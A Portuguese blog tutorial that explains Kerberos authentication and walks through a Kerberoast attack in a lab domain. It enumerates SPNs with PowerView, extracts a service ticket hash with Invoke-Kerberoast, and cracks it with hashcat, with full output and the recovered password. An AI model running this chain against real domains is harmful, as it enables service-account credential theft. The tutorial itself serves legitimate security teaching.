Kerberos & Kerberoast
O protocolo Kerberos fornece autenticação para o ambiente de computação possibilitando flexibilidade para operar entre diversos sistemas operacionais. Em ambientes Microsoft Windows, o protocolo é instalado como parte do Active Directory Services, ajudando no controle centralizado do gerenciamento de contas de usuários, computadores, grupos, serviços e recursos, desde que a Microsoft o adotou no Windows 2000, abandonando o processo de autenticação que na ocasião era através do NT LAN Manager (NTML) Challenge-Response.
Kerberos é um protocolo de autenticação usado para verificar a identidade de um usuário ou host. Microsoft
Funcionamento do processo de autenticação
- No momento em que o usuário faz logon utilizando credenciais de um domínio, o Local Security Authority Subsystem Service (LSASS) armazena o hash da sua conta. O LSASS armazena credenciais na memória em nome de usuários com sessões ativas do Windows.

- O TGT (Ticket-Granting-Ticket) será requisitado ao KDC (Key Distribution Center) service presente no DC (Domain Controller), utilizando algum dos algoritimos de criptografia (RC4_HMAC, DES_CBC_MD5, 128AES_HMAC, 256AES_HMAC…) baseando-se no Domain Level Function.

- Ocorrendo a validação da autenticação da conta, o Domain Controller retorna o TGT assinado com o hash da conta de serviço krbtgt (Key Distribution Center Service Account). krbtgt é a conta utilizada para criptografar e assinar todos os tickets do domínio, logo, se o hash da conta é comprometido, um atacante pode forjar tickets (Golden Tickets).
Através do cmdlet Get-WmiObject do powershell, podemos obter informações sobre a conta krbtgt utilizando a classe ads_account presente no NameSpace ROOT\directory\LDAP.
PS C:\Users\tuxtrack> Get-WmiObject -Namespace "ROOT\directory\LDAP" -Class ads_account -Filter "ds_user='krbtgt'"
DS_Name : krbtgt
ADSIPath : LDAP://CN=krbtgt,CN=Users,DC=hnr,DC=local
DS_description : {Key Distribution Center Service Account}
DS_servicePrincipalName : {kadmin/changepw}
DS_memberOf : {CN=Denied RODC Password Replication Group,CN=Users,DC=hnr,DC=local}

- Para que o usuário possa utilizar algum serviço do domínio, o processo de autorização se dá através do envio do TGT ao Domain Controller para a requisição do Service Ticket ou TGS (Ticket-Granting-Service), ex.: MSSqlSvc/SQL.domain.com. Durante esse processo o atacante pode especificar qual criptografia ele suporta (RC4_HMAC, AES256_CTS_HMAC_SHA1_96, etc).

- O Domain Controller retorna o Service Ticket (TGS) correspondente ao serviço solicitado, após identificar qual conta de usuário/computador possui o serviço solicitado. O ticket retornado é criptografado com o hash da conta de usuário/computador correspondente ao serviço.

- O Service Ticket (TGS) é apresentado ao server que armazena o serviço solicitado, o servidor descriptografa o hash utilizando seu próprio hash (Hash esse que foi utilizado pelo DC para criptografar o TGS no passo anterior) e o acesso ao serviço é concedido.

Kerberoast
Kerberoast é o nome dado ao ataque no processo de assinatura de um Service Ticket. TGS’s tickets são criptografados com hash NTLM da conta de domínio utilizada como conta de serviço que utilize o kerberos para autenticação, no caso abaixo, a conta sqlserver para o SPN MSSQLSvc/SQL.hnr.local (TGS-REP). O acesso ao serviço não é necessário para se ter acesso ao ticket de serviço, já que como mostrado anteriormente, para requisitar um TGS, o atacante necessita apenas do TGT (TGS-REQ).
SPN - A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name. MSDN
É necessário ao atacante listar todos os SPN’s presentes no domínio. Uma das formas de enumerá-los é utilizando o módulo Get-NetUser do PowerView, projeto que reúne diversos recursos de enumeração em ambientes Microsoft Active Directory, ou poderíamos utilizar a ferramenta setspn.exe seguindo do argumento “-L ServerName”, presente por padrão nos sistemas operacionais Microsoft Windows.
PS C:\Users\charris\Desktop> Get-NetUser -SPN -Domain hnr.local
logoncount : 0
badpasswordtime : 12/31/1600 10:00:00 PM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=hnr,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-45967290-1955130809-1078885739-502
whenchanged : 2/11/2020 3:41:33 AM
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : 805306368
showinadvancedviewonly : True
accountexpires : 0
cn : krbtgt
adspath : LDAP://GOKU.hnr.local/CN=krbtgt,CN=Users,DC=hnr,DC=local
instancetype : 4
objectguid : 33883e3e-0893-47f3-bff4-df5ebbd1a7eb
lastlogon : 12/31/1600 10:00:00 PM
lastlogoff : 12/31/1600 10:00:00 PM
samaccountname : krbtgt
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=hnr,DC=local
dscorepropagationdata : {2/10/2020 10:56:16 AM, 2/10/2020 10:29:34 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=hnr,DC=local
whencreated : 2/10/2020 10:29:34 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : 514
usncreated : 12324
countrycode : 0
pwdlastset : 2/11/2020 12:41:33 AM
msds-supportedencryptiontypes : 0
usnchanged : 20571
logoncount : 20
badpasswordtime : 2/12/2020 3:51:51 PM
distinguishedname : CN=SQLServer,CN=Managed Service Accounts,DC=hnr,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : SQLServer
lastlogontimestamp : 2/12/2020 3:52:01 PM
userprincipalname : sqlserver@hnr.local
name : SQLServer
objectsid : S-1-5-21-45967290-1955130809-1078885739-1602
samaccountname : sqlserver
codepage : 0
samaccounttype : 805306368
whenchanged : 2/12/2020 11:10:04 PM
accountexpires : 9223372036854775807
countrycode : 0
adspath : LDAP://GOKU.hnr.local/CN=SQLServer,CN=Managed Service Accounts,DC=hnr,DC=local
instancetype : 4
usncreated : 28785
objectguid : 30de1078-1fed-40af-81cc-e79f0b7537f0
lastlogoff : 12/31/1600 10:00:00 PM
msds-allowedtodelegateto : MSSQLSvc/SQL.hnr.local
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=hnr,DC=local
dscorepropagationdata : {2/12/2020 6:06:13 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname : {MSSQLSvc/SQL.hnr.local:1433, MSSQLSvc/SQL.hnr.local:SQLEXPRESS, MSSQLSvc/:1433, MSSQLSvc/SQL.hnr.local}
givenname : SQLServer
lastlogon : 2/12/2020 6:13:45 PM
badpwdcount : 0
cn : SQLServer
useraccountcontrol : 512
whencreated : 2/12/2020 6:06:13 PM
primarygroupid : 513
pwdlastset : 2/12/2020 8:10:04 PM
usnchanged : 32844
Após a enumeração, como informado anteriormente, o atacante de posse do TGT precisa requisitar o TGS para o serviço alvo assinado pela conta do usuário/computador correspondente. A extração do ticket criptografado do TGS-REP, pode ser executada utilizando o módulo Invoke-Kerberoast presente no toolkit PowerSploit.
PS C:\Users\charris\Desktop> Invoke-Kerberoast -domain hnr.local -OutputFormat Hashcat
TicketByteHexStream :
Hash : $krb5tgs$23$*sqlserver$hnr.local$MSSQLSvc/SQL.hnr.local:1433*$6EB0AF7AF18FE1BD3B1033840C3848CB$58E8E31B0086B724DA67DFA11BC6C2A6B36399DFD60A6DD935CD850BE8C9365821A04A6F4F113B
6CC178A80467DCB6AFE6DA14F2A8286BD91A079A795B77084DBDD876323FE5A9130E215E3F8D2E763D9F21840091336DCB315082C29BDC6A3E34A94DB26A8DDA2E007DF3DE085A1030FDAC24AF832C100FC7BBB6D00EE
CC8A375C7408EA858BBF746A0754BF58DE9D39646636F6B228D97DEBED70960CCBC1B6A6EC01936C9744CC6D43E38518AA24A84E3353E9AA3DB31E6FFA8D15917F10BF97E1909D70276F9B0C33ACB1B05DE912DDF9BE6
DA50BD35CE3A295AF29B8D530F2EAEDDAEFDC34A8BC0C05C3C592B4D1A5F296C20B9A37B7B08F4D19955C08A53BC80C8DDEE168D26E726FAD832355DF45583B78D70C8EE676B6838D155A864763667FFF2048D2BD4D35
F34EF06BD7E387EDC08402D8703CE635710B1A33E352225A680FE15F2F1F6D3B26D91B1C7616F1B558759EF82B4350E846D7245CAD30D65C1CDB39E2DBC34C8E1F9ECC4744BF75302EBADEA2BF8B40BB234307916CAC4
78A89A42062908F41FA1241B1489AE45731E2AEE521C5B56805C2C2152E117C42AC1BAE2159806F8F42D9463D7B2ED710F5BA85FC60D0988DCA6C70551DC95F2E2248B2F1E287CD156FB9B13356E9EE797D9FF17E0231
BE8406669AD7EEC934CB17F863BFB7DC545E0106BFE09DF621F9922C514D9242E07F2395F3286D78ADE0AAC6EC18D8CB3414018B9D82ECB39B1258805D0953AA564179BD60F2E8361671081304AEB06BB5D53F48F87BE
416FB203F14F835C841919E542D0C381D06EC1ACA47EDB88950EDFE7D6BAC6EA91FD806F21431A4B19179D34FCEF03D4774EFEA272FEDDC6D6BCBAD9E8E366DF8ECF9DB571857978DEF90727E92E49AA1795A5EFE7C7B
A57BD02FA28AD95DD9639EC5BDE3F3C229AC94AE20F574186334132084A94BBB0AC963E070AB9D5BF33D57EDAF43B653736FECA62B4C5414C5E68357527C0AB1E3C1F8B9306601DC3DA93D573C880642965F9AC587CB5
052ABF1E667D418CC3AB0B7D236D8B33A45FB328C094603C4388BCE467DD2EEA580130564541C31AE3CA1DE10F244DC05F4FA8F405A5C1B6D1C5C79A885C2BCD1A505989B70F005884BD639170E3C1147823ECC9EFFB0
A03C2B718595719DB8AD60A74AE06A92CB917B05E43E09D3993A5BACA5F656072294B9ECC64BC028C685358455935F7FC96E76A81E4771CA0BDDCB23346708B0B4EFE6929050846B6404D784A989F5A29EEA422E34225
44DDC77FB1B191249E2D7D19405F094A2934F5C1BF7DDCA532236C77EA98E76BB47F8391F39DECC3E64BF9667B8D28491CF09EBC28A0AF17E33C88E02BAD1346396BE2E2D75A079218ED683A2EB466B34EF5C274FE3A8
62BD89A260088C356201934C783D4166827F30DA0DAF4D2162DB215362BD299CFBE5B3D1855C1E70CFDEA5C5024FC4B6090B9037194F38EF884DCE5FE8DA037638EF2F11B93C8382D282BD0D761F697795D7AD38D9B75
198AF91F92E0D2A11595F3E6D63113165A8849DD8150284312D3AFB6047F88F5C88F76E1
SamAccountName : sqlserver
DistinguishedName : CN=SQLServer,CN=Managed Service Accounts,DC=hnr,DC=local
ServicePrincipalName : MSSQLSvc/SQL.hnr.local:1433
Com a extração do hash, o ataque se dá offline através da tentativa de descoberta da credencial utilizando wordlists em um processo de “quebra” do hash mencionado. Para exemplificar, foi utilizada como ferramenta o HashCat.
hashcat-5.1.0 ./hashcat64.bin -a 0 -m 13100 hash.txt ~/tools/wordlist/br-wordlist.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GPU, 500/2000 MB allocatable, 5MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Watchdog: Temperature abort trigger set to 90c
Dictionary cache built:
* Filename..: /home/tuxtrack/tools/wordlist/br-wordlist.txt
* Passwords.: 73551
* Bytes.....: 596942
* Keyspace..: 73551
* Runtime...: 0 secs
$krb5tgs$23$*sqlserver$hnr.local$MSSQLSvc/SQL.hnr.local:1433*$b9aa930a4701972a30a499e63dc
bf5bb$61c1e1610ac22090f167efc415053ced20a33f8c2eafa63d4273c01bd5bcb17915adfc5978900e52735
a45fbee87cf87714eef994e0c7141727bde132b74090ba5689a7eb810dd36a7b4c9dca9bde985b4bfda061d4e
79bec757efe5776b3b448928f691ada4d5823e667ac12c04036b7c59b4cc5d6c73c6b90c41a665b75fc1290b1
24a237ff85755d8f32e16554355e376fad9c8bfbe148220a378a2a2c64f2636bce82640050826d1b70754d682
eaa5ef239bd51422a7f47f92f979478407af84db5c4e750084d698a2a86726b38cd97a89e5996105cced2d5bc
a96c08c839ec1129e71bbbd6bbe5072afeccd0a54a1bab854c5542183802a5ced29806de77615f9ce45d3dc5c
00ee84c27104f46aa219f36103f4ffec0f2144d7d46ff2f9466b6bba33fff5cd353b8a236f6e972e62f707857
1920320c8cf6279899c3304194e55dfa9053d5c3b6a67d122de88fab9475532643ba0ce5e3fdf3b2136439c33
a722fc040aa9b04ca4c3033c2d766dfa76d9f43680d28f74aa7835df74523cf30fc633fb6e63b1ce48c855a8b
5888ca3f054106e6c9aa7fb216ec32673e58091f587e86c2c84b82bcae0406a762b0fa0c5fa7c27245df3789b
8920d876d2fa0c6ba762cf9e8c6ed754ddb67370073d761c4ab9e71140ce56ad0645050cd0e164812040a2b16
d0649ca51b8b63518092a5d2810fc103cc1c7288f18c0e524fd2e050724e8b2b81fc957b704eb7b05f712f5bf
ee43c46261a2f6c6204a6178c694f662d409452dd823fa92b2a2a5e2d9cb00410007ee832d7631b2a5b3744e8
8409e4f4cf24b872d0c724d2733fa37b581cbfd18bf068f7518be633200e43fb38b32ecb1400bdf2f25c8190a
55df5d126e2d60fb445e58ee82df35b5a36c1dbf7915a42eac048235144086c8e75694068e1fc1a619990a545
1be5c7d9f1b3b3e21ed3a38c96c974dcd030cb5b4a7bd1c1fcfc91c75e0a025b4e965603251a319ee5e56706b
ad97a827c2dff3403202e4dcb25618cb488e04193a80281bd64f96d6efb8c89285320cd3749ee651c5096a073
3e39a2a603ea681ba0c423393f7326cdd2ee206f565f1084627e7d27db1327c4b1413858a372d377a412a1f70
5b22dbe13ab6df19430c1a82b0678467c964982ad192d6e6a00f86115925c82e6a50d7cf35450b06283d1c51d
02d926f23bf99b24eb5557f019720f1eb4c11cd4915aab29c0afb978c1233bda567381dc9ba6ccc84d7b7db27
fd78a06b40da4acb6fc6094befbe6b18926ae821ee728347a4914bddda945c2947aced4a2a187b0357b9d5953
f363462f0726f332b3761b112b540f1a01402e60dea0d0485f36194ae17d8cfec6acb6229efee662d4187f710
2393488d31ff6a5d4c40262274fb4a5ea1c7d76638c0b1ba82f62c841de519e0a2955b82eea2f70fae5dd30ec
007130caed823aa6f84fa97c227347a871dceefaa4d0860a82151c0a049b52332c550732c95a7c7ed54c0aa6a
1033831a4598b6bd0069b34e6bfd11ecc5ec8dca0a0e9d89dda1d3056e240beeaa98ce0645aeb105194382fb0
68e2ccb:P@$sword
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*sqlserver$hnr.local$MSSQLSvc/SQL.hnr.l...8e2ccb
Time.Started.....: Thu Feb 13 11:07:38 2020 (0 secs)
Time.Estimated...: Thu Feb 13 11:07:38 2020 (0 secs)
Guess.Base.......: File (/home/tuxtrack/tools/wordlist/br-wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 716.3 kH/s (9.92ms) @ Accel:256 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 73551/73551 (100.00%)
Rejected.........: 0/73551 (0.00%)
Restore.Point....: 0/73551 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Aarao -> integros
Hardware.Mon.#1..: Temp: 49c Util: 33% Core:1019MHz Mem:2505MHz Bus:16
Started: Thu Feb 13 11:07:28 2020
Stopped: Thu Feb 13 11:07:39 2020
Havendo sucesso, a senha é descoberta e o atacante poderá ter acesso a conta de serviço.
Bom, é isso ai!! Caso eu tenha errado em algo, ou alguma explicação precise ser melhorada, por favor entrem em contato comigo via twitter @tuxtrack ou por email: tuxtrack@hacknroll.com.
Happy Hacking and HackN’Roll \m/
References:
 “The only person in computing that is paid to actually understand the system from top to bottom is the attacker! Everybody else usually gets paid to do their parts.” Halvar Flake
“The only person in computing that is paid to actually understand the system from top to bottom is the attacker! Everybody else usually gets paid to do their parts.” Halvar Flake